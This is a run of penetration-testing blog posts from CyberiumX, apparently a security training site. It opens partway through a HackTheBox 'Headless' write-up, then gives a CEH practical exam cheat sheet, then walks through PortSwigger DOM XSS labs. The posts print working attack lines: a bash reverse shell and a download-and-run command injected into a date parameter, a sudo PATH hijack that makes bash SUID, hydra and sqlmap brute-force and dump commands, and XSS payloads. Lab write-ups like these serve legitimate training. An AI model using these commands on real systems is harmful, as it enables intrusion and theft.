
Browse to http://headless.htb:5000/dashboard to access the Administrator Dashboard. Here, you’ll encounter an option to generate the website’s health report for a particular date. Let’s intercept this request via Burp Suite and transfer another POST request to the repeater tool.
Within the body of this request, locate the date parameter. We’ll attempt to detect a command injection vulnerability using this parameter by employing the following payload:

&& pwd

Also, we can URL encode this payload by pressing Ctrl + u. Now, let’s send the request and check the response where we will find that the date parameter is vulnerable to command injection vulnerability.

6. COmmand injection vulnerability

Now, we need to get a reverse shell using this parameter so we can simply take the bash payload of Pentestmonkey (https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet). The payload is as follows:

bash -i >& /dev/tcp/<Your_Kali_IP>/1337 0>&1

We tried providing this payload directly on the date parameter but that didn’t help us gain the reverse shell. So, we can save this payload in a bash file and host this file on our web server so that we can first download this file on our victim machine and then execute it to get the reverse shell.
Let’s create a file (rev.sh) on our machine and save the above payload into it. We need to make this file executable and then finally run the Python3 HTTP server to host the file using the following command:

python3 -m http.server 80


After that, we need to provide the following payload into the date parameter:

&& wget http://<Your_Kali_IP>/rev.sh && bash rev.sh

We can also URL encode the above payload. Finally, we need to start the listener using netcat with the help of the following command:

nc -nlvp 1337

Now, after setting up everything we will switch to Burp Suite and click on Send button.
We will find that the rev.sh file is downloaded by the web server and then executed which results in getting a reverse shell on our netcat listener.

7. got user access

We got access to the dvir user. We can now access the contents of the user.txt file.

Privilege Escalation on Headless


Now it’s time to get root access on the target machine. We can start by checking the sudo privilege using the following command:

sudo -l

We can see that dvir user has permission to execute /usr/bin/syscheck binary as the root user. Let’s see the contents of this binary using the cat command.

8. sudo l output


We will find that there is a bash script (initdb.sh) that gets executed without specifying its full path. We can simply exploit this vulnerability by creating a malicious bash script with the same name. We need to run the following commands to achieve the same:

echo “chmod u+s /bin/bash” > initdb.sh
chmod +x initdb.sh

When we execute the syscheck binary, then our malicious script will be executed as it is in our current directory. This script will assign the root user’s SUID bit to the /bin/bash file. Let’s see this in action by running the following command:

sudo /usr/bin/syscheck

After running the above command, we need to execute the /bin/bash with the privileges of the owner (root). We can do this with the help of the following command:

/bin/bash -p

9. got root access

As soon as we run the above command, we will find that we have successfully escalated our privileges to the root user. Now we can simply access the contents of the root.txt file.
This machine provided a straightforward introduction to penetration testing on Linux systems, making it beneficial for beginners. We trust that you’ve grasped the underlying concepts explored within the Headless machine on HackTheBox.
You can explore the detailed write-ups for other machines of the HackTheBox platform on our website.

Happy Pentesting!!!
Team CyberiumX

Certified Ethical Hacker (CEHv13) Practical Exam

Hello Folks!

In this blog post, we’ll discuss about Certified Ethical Hacker (CEHv13) Practical exam. We will focus on essential tools, techniques, and strategies to help you successfully navigate the practical exam. After reading this blog, you won’t need additional resources. We’ll provide comprehensive explanations to ensure clarity on every aspect.

Let’s initiate the process to begin the 6-hour exam. Once your exam environment is fully set up, proceed with the following steps:

  • Use Nmap to find all the live devices in different subnets.
  • Write down the IP addresses of the devices that are turned on.
  • Then, use Nmap again to find out which services and ports are open on each device.
  • You can also use Nmap to figure out what operating system each device is using.
  • Note down these details next to the corresponding IP addresses.
  • Once you have this information, you can start working on the questions given to you for the exam and use this information when required.
  • Now let’s discuss the topics and required tools with commands that you should know for the exam.

Important topics and tools for the CEHv13 practical exam

1. Scanning using Nmap
  • Host discovery
  • nmap -PS -sn 192.168.0.0/24
  • nmap -PR -sn 192.168.0.0/24
  • TCP Port scanning
  • nmap -sS 192.168.0.10
  • nmap -sT 192.168.0.10
  • nmap -p21,22,80 192.168.0.10
  • nmap -p- -sS 192.168.0.10
  • UDP Port scanning
  • nmap -sU 192.168.0.10
  • Service version detection
  • nmap -sV 192.168.0.10
  • Operating System detection
  • nmap -O 192.168.0.10
  • Vulnerability scanning using scripts
  • nmap -sC 192.168.0.10 (We can use this for getting FQDN)
  • nmap –script=smb-enum-* -p21 192.168.0.10
2. Enumeration
  • Hydra tool for Brute-forcing
  • hydra -L username.txt -P password.txt 192.168.0.10 <Protocol_Name> -t 10
  • hydra -L username.txt -P password.txt 192.168.0.10 -s <Port_number> <Protocol_Name>
  • hydra -l username -P password.txt 192.168.0.10 -s <Port_number> <Protocol_Name>
  • FTP Enumeration
  • Brute-forcing Credentials using Hydra
  • To connect to FTP server-> ftp 192.168.0.10
  • To download files from the FTP server-> get flag.txt
  • To upload files to the FTP server-> put file.txt
  • SMB Enumeration
  • Brute-forcing Credentials using Hydra
  • nmap -p 445 –script=smb-enum-shares 192.168.0.10
  • nmap -p 445 –script=smb-enum-users –script-args smbusername=username,smbpassword=password 192.168.0.10
  • nmap -p 445 –script=smb-enum-groups –script-args smbusername=username,smbpassword=password 192.168.0.10
  • To list shares available on the SMB server using anonymous user-> smbclient -L //192.168.0.10
  • To list shares available on the SMB server using anonymous user-> smbclient //192.168.0.10/sharename
  • To list shares available on the SMB server using a username-> smbclient -L //192.168.0.10 -U username
  • To connect to any share of SMB server using a username-> smbclient //192.168.0.10/sharename -U username
  • To download files from the FTP server-> get flag.txt
  • To upload files to the FTP server-> put file.txt
  • RDP Enumeration
  • Brute-forcing credentials using Hydra
  • Metasploit Framework module to identify RDP service running on which machine- auxiliary/scanner/rdp/rdp_scanner
  • To access the windows machine-> xfreerdp /u:username /p:password /v:192.168.0.10:3389
  • SSH Enumeration
  • Brute-forcing Credentials using Hydra
  • To access the machine using SSH protocol-> ssh username@192.168.0.10 -p 22
3. Vulnerability Assessment
  • Nessus
  • On Windows, open the browser and type https://localhost:8834
  • Login to Nessus using default credentials- admin:password
  • New Scan > Basic Network Scan

1. Nessus scan templates

  • Provide name and target IP address then finally save and launch the scan.
4. Sniffing/Packet Analysis using Wireshark
  • Filters
  • http.request.method==post
  • http.request.method==get
  • Stream– To see the whole conversation
  • Right-click the request and then select Follow > TCP Stream
  • Red will be the request that we sent to the server and Blue will be the response we receive from the server.
  • We can toggle between different streams using the Stream option followed by a number in the right-hand bottom of the window.
  • Extracting Files from the packet capture
  • Go to File > Export Objects > Select a protocol using which the file was transferred (HTTP).
  • Now sort the results and try to get some file types we can save on our machine.
  • Finding Comments
  • pkt_comment contains “searchString”
  • To find DoS/DDoS attack (sort by packets in IPv4 based on the number of Packets transferred)
  • Statistics > Conversations > IPv4 > Packets
  • Sort the results by Bytes/Packets
  • Checking communications of IoT devices
  • Search MQTT on the Wireshark filter.
5. Steganography
  • OpenStego– Used to hide and extract data behind images.
  • Select Extract -> Choose the image -> Provide an Output file -> Provide the password

2. OpenStego

  • Snow– Used to hide and extract data behind a txt file in the form of whitespaces.
  • To hide the data in txt file-> .\SNOW.EXE -C -m “Hello! Welcome to CyberiumX.” -p “passwd123” ‘.\cyberiumx.txt’ file.txt
  • To extract the hidden data from txt file-> .\SNOW.EXE -C -p “passwd123” file.txt cyberiumx.txt
  • Covert_tcp– Used to hide and extract data in TCP headers
  • To compile covert_tcp.c file-> cc -o covert_tcp covert_tcp.c
  • Sender machine-> ./covert_tcp -source <IP> -dest <IP> -source_port <port> -dest_port <port> -file <txt file name>
  • Eg-> ./covert_tcp -source 192.168.0.10 -dest 192.168.0.20 -source_port 9999 -dest_port 8888 -file source.txt
  • Receiver machine-> ./covert_tcp -source <IP> -source_port <port> -server -file <txt file name>
  • Eg-> ./covert_tcp -source 192.168.0.10 -source_port 8888 -server -file destination.txt
6. Web Application attacks
  • SQL Injection using SQLmap
  • To enumerate database names-> sqlmap –url http://192.168.0.10/?id=2 –dbs
  • Save the GET/POST request in a file from Burp Suite. Right-click on the request > Save item > Select location and save the file (req.txt).
  • To list database name-> sqlmap -r req.txt –dbs
  • To list tables of single database-> sqlmap -r req.txt -D <database name> –tables
  • To list all columns of a database table-> sqlmap -r req.txt -D <database name> -T <table name> –columns
  • To dump the data from database’s table-> sqlmap -r req.txt –D <database name> -T <table name> –dump
  • WordPress website enumeration using wpscan
  • To enumerate username from WordPress websites-> wpscan –url http://192.168.0.10 –enumerate u
  • To Brute-force password of user-> wpscan –url http://192.168.0.10 -U username -P password.txt
  • Directory Bursting using Gobuster
  • gobuster dir -u http://192.168.0.10 -w /usr/share/wordlists/dirb/common.txt -x txt -t 40
7. Android attacks
  • ADB (Android Debug Bridge) tool
  • To connect with Android device-> adb connect 192.168.0.10:5555
  • To list the connected devices running in the same network-> adb devices
  • To get the shell of the remote device-> adb shell
  • In a separate Linux shell, use the following command to upload a file on an Android device-> adb push demo.txt /sdcard/Download
  • To download a file from an Android device-> adb pull /sdcard/Download/contacts.vcf .
8. Cryptography
  • sha384sum tool
  • sha384sum file.txt
  • Online websites to crack non-salted hashes
  • CrackStation (https://crackstation.net/)
  • Hashes (https://hashes.com/en/decrypt/hash)
  • BCTextEncoder– To encode/decode the data
  • Paste the encoded text -> Click on Decode -> Provide the password

3.


  • Veracrypt– To encrypt/decrypt files in/from partitions.
  • Select the file that has the hidden file system -> Select any drive letter -> Click Mount -> Provide the password
  • It will create a new drive where we will find the hidden content.

4. Veracrypt


9. Privilege Escalation
  • Insecure file/directory permission
  • To find the file containing the flag value-> find / -type f -name flag.txt 2>/dev/null
  • Run the ls -l command on the file to check the permission
  • Sudo Privileges
  • Command to check sudo privileges-> sudo -l
  • If you get any binary after running the above command then search the binary on GTFOBins (https://gtfobins.github.io/)
10. Wireless Attacks
  • Wi-Fi password cracking of WPA/WPA2/WPA3
  • aircrack-ng -w password.txt hashfile.cap
11. Malware Attacks:
  • Remote Access Trojan
  • From the Nmap result, look for default malware ports like 5552 (njRAT), 5110 (ProRAT), 6703 (Theef), and 9871 (Theef).
  • Now to connect with these ports, we require any one of the above-mentioned RAT software which you will find on the Windows machine.
  • Malware Analysis
  • Use DIE (Detect It Easy) and IDA pro tool to get the Entry point address of the malicious file.
  • Use DIE tool to get the version and hash of different components of the malicious file.

CEHv13 Practical Questions

Let’s explore the types of questions that might be presented in the CEH practical exam. Please keep in mind that while these questions are indicative, the actual exam may have different questions. However, having a good grasp of the tools and techniques outlined above will greatly enhance your chances of success.

  • Extract sensitive files hidden in an image file.
  • Get the severity score of a vulnerability.
  • Get remote access on an Android device and download files.
  • Brute-force SMB & FTP credentials and access them to download files.
  • Perform Nmap scan to identify web servers
  • Find FQDN of Domain Controller (Remember the machine on which you will find LDAP port open will be the Domain Controller).
  • Access the Linux machine using SSH and perform privilege escalation to read root files.
  • Access the volume encrypted by VeraCrypt.
  • Use BCTextEncoder to decode the flag.
  • Crack the hash.
  • Perform Malware analysis
  • From packet capture, identify a device IP that performed a DoS/DDoS attack and identify the packet size of any specific message.
  • Crack the password of the wireless network.
  • Access the machine using RAT.
  • Perform SQL injection to access database entries
  • Access sensitive files hosted on Web servers.

That covers everything required for participating in the CEH practical exam. We trust that the blog provided valuable information, and we extend our best wishes for your certification exam.

If you want to appear in Certified in Cybersecurity certification by (ISC)2 then you can visit our blog where we discussed how you can register and book your free slot for the CC exam and what you need to prepare for the CC exam.

Happy Pentesting!
Team CyberiumX
PortSwigger- Advanced DOM-based XSS

Hello folks,
This blog delves into the identification and exploitation of DOM-based Cross-site Scripting (XSS) vulnerabilities on websites incorporating third-party dependencies. It also examines these vulnerabilities within the context of reflected and stored XSS. Practical exercises will be conducted using the PortSwigger platform.
For those interested in exploring DOM-based XSS vulnerabilities, PortSwigger’s labs offer valuable resources.
Similarly, our website hosts a blog post dedicated to understanding DOM-based XSS.
Furthermore, our blog provides insights into Reflected and Stored XSS vulnerabilities, offering practical demonstrations.
Let’s now proceed without any delay and begin the penetration testing process for DOM-based XSS on PortSwigger’s labs.

Lab 1- DOM XSS in jQuery anchor href attribute sink using location.search source

When using JavaScript libraries like jQuery, certain functions like attr() can manipulate DOM elements, potentially leading to Cross-Site Scripting (XSS) vulnerabilities. If user-controlled data from the URL is passed to attr(), it can be exploited to execute malicious JavaScript, as demonstrated by modifying the URL to contain a harmful script that gets executed upon clicking a manipulated anchor element. Let’s see the same in practice.
We have the option to review the lab description and proceed by clicking on ‘Access The Lab‘. When aiming to exploit XSS vulnerabilities, it’s crucial to identify an input parameter that incorporates our input string within the client-side webpage. This website hosts several blogs, each featuring a comment function. By examining the URL, we may encounter a redirectPath parameter, potentially facilitating the exploitation of this DOM-based XSS vulnerability. Let’s input a value into this parameter and search for it within the Inspect element.

1.1 Got reflection in DOM 1

We can see that our input is included in the href. We can try to exploit it by providing the following input:

javascript:alert(document.cookie)

After the JavaScript on the page assigns this malicious URL to the href of the backlink, clicking on the backlink will trigger the alert.

1.2 Got alert 1

As soon as we click on the “Back” button, we will find that the alert() function is executed. Hence the lab will be solved

Lab 2- DOM XSS in jQuery selector sink using a hashchange event

The $() selector function in jQuery has the potential to insert harmful elements into the DOM, which may result in XSS risks. Previous iterations of jQuery were susceptible to XSS attacks due to manipulations of the location.hash source, especially within hashchange event handlers. Although more recent versions of jQuery have addressed this issue, older code remains vulnerable, sometimes triggered through iframe injections to induce a hashchange event and execute malicious scripts without user involvement.
We can read the lab description and click on ‘Access The Lab’. Whenever we target XSS vulnerability, we must find an input parameter that simply includes our input string somewhere on the client side’s web page. On this website, we can see that $() selector function of jQuery is used which can be vulnerable to DOM-based XSS.

2.1 vulnerable functionality

To exploit this vulnerability, we need a public server (Exploit Server) that will host the malicious <iframe> tag. Then we can send it to our victim. Let’s go to the exploit server and provide the following <iframe> tag:

<iframe src=”https://Target_web_application/#” onload=”this.src+='<img src=CyberiumX onerror=print()>'”></iframe>

This payload will trigger a hashchange event without interaction and execute the print() function. Let’s try the same on ourselves by clicking on the “View exploit” button.

2.2 Got print

We can see that the print functionality is executed, confirming the vulnerability. Now, let’s deliver the exploit to our victim which will solve the lab.

Lab 3- DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded

When utilizing frameworks like AngularJS, it becomes possible to execute JavaScript without the need for angle brackets or events. By employing the ng-app attribute within an HTML element, AngularJS processes the website, allowing the execution of JavaScript contained within double curly braces, whether it’s within the HTML itself or attributes.
We can start by reading the lab description and then clicking on ‘Access The Lab’. To check if the website uses AngularJS, we can search for the phrase “ng-app” in the web application’s source code.

3.1 ng app is mentioned

We can see that it is available, hence the website using AngularJS. We can now use the XSS payloads for AngularJS available on this GitHub repository.
On the Github, we can see that we have many payloads. Let’s take the following one to exploit the vulnerability:

{{constructor.constructor(‘alert(“CyberiumX”)’)()}}

When we’re looking for XSS vulnerabilities, we need to find a spot where we can enter text on the webpage. There is a search functionality available on the homepage. Let’s provide this payload in the search parameter.

3.2 got alert 1

We can see that as soon as we submit the payload, the alert() function is executed. We have successfully exploited the XSS vulnerability within AngularJS. Hence the lab is solved.

Lab 4- Reflected DOM XSS

Some website vulnerabilities are contained within one page. They happen when a script takes data from the web address and puts it somewhere risky on the page. But only some of the data comes from the web address; sometimes, the website itself sends back data that can cause problems. For instance, when the website echoes back what’s in the web address, it can create a risk called reflected DOM XSS. In this situation, the server handles the data from the request and sends it back in response, which can lead to unsafe handling of the data and cause problems on the page. eval() function is an example of such a JavaScript string literal.
We can read the lab description and click ‘Access The Lab’. On this web application, we can see that there is a vulnerable JS file “searchResults.js” in which the eval() function is used.

4.1 vulnerable eval function

Now we have to find that a parameter whose value is included in the eval() function. On the homepage, we will find a search box. Let’s include any input to confirm where and how our input is getting reflected. We can check this either on Burp Suite or using the Inspect element (Network tab) on our browser.

4.2 output

We can confirm that our input is getting reflected in JSON format. Now, we have to somehow execute the malicious JS code by closing the string present in JSON format as follows:

\”-alert(1)}//

In this payload, we’ve included a backslash (\) to make sure the application doesn’t ignore the double quote (). Then we put a hyphen () to separate things, and after that, we added the alert(1) function. We finished by closing the curly brace (}) and putting double forward slashes (//) to comment out the rest of the query.
Let’s submit this payload in the search parameter.

4.3 Got reflection

We will see that the alert() function is successfully executed by exploiting the Reflected DOM XSS vulnerability. Hence the lab is solved.

Lab 5- Stored DOM XSS

Websites can save information on their servers and then show it in different parts of the site. In a stored DOM XSS issue, when a website stores information from a user and later displays it, a problem can occur if the website doesn’t handle this information properly. For example, if a script is used to show this information in a risky way, like directly setting the innerHTML of a page element to something like “comment.author“, it can lead to security problems.
We can read the lab description and click on ‘Access The Lab’. On this website, we have to find a functionality that can store the user’s content. We will find blog pages, and on each one, we have a comment functionality where we can target the Stored DOM XSS vulnerability. Let’s provide the following XSS payload in the comment field and fill rest of the fields accordingly:

<script>alert(1)</script>

5.1 not able to execute script

We can see that the payload is filtered and the alert() function is not executed. Now somehow we have to find a way to bypass the filter. We have to use the try and error method to identify a payload that might work here. After some tries, we will see that the following payload worked:

<><img src=a onerror=alert(“CyberiumX”)>

5.2 comment

